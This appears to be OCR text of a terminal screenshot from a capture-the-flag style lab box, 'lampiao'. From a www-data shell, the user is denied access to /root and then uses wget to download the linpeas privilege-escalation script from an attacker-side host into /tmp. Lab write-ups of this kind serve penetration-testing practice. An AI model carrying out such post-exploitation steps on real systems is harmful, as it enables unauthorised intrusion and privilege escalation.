 1 2 3 4 5 7:35
Shell No. 1
File Actions Edit View Help
File
total 36
drwxr-xr-x 4 tiago tiago 4096 Apr 20  2018 .
drwxr-xr-x 3 root  root  4096 Apr 19  2018 ..
drwx------ 2 tiago tiago 4096 Apr 19  2018 .aptitude
-rw------- 1 tiago tiago   25 Apr 20  2018 .bash_history
-rw-r--r-- 1 tiago tiago  220 Apr 19  2018 .bash_logout
-rw-r--r-- 1 tiago tiago 3637 Apr 19  2018 .bashrc
drwx------ 2 tiago tiago 4096 Apr 19  2018 .cache
-rw-r--r-- 1 tiago tiago  675 Apr 19  2018 .profile
-rw------- 1 root  root   577 Apr 19  2018 .viminfo
www-data@lampiao:/home/tiago$ cd /root
cd /root
bash: cd: /root: Permission denied
www-data@lampiao:/home/tiago$ cd /tmp
cd /tmp
www-data@lampiao:/tmp$ wget http://192.168.95.3:8000/linpeas.sh
wget http://192.168.95.3:8000/linpeas.sh
--2024-05-24 23:04:53--  http://192.168.95.3:8000/linpeas.sh
Connecting to 192.168.95.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 862779 (843K) [text/x-sh]
Saving to: 'linpeas.sh'
100%[======================================>] 862,779     --.-K/s   in 0.01s
2024-05-24 23:04:53 (63.3 MB/s) - 'linpeas.sh' saved [862779/862779]
www-data@lampiao:/tmp$ ls -al
ls -al
total 852
drwxrwxrwt  2 root     root       4096 May 24 23:04 .
drwxr-xr-x 21 root     root       4096 Apr 19  2018 ..
-rw-r--r--  1 www-data www-data 862779 May 21 18:00 linpeas.sh
www-data@lampiao:/tmp$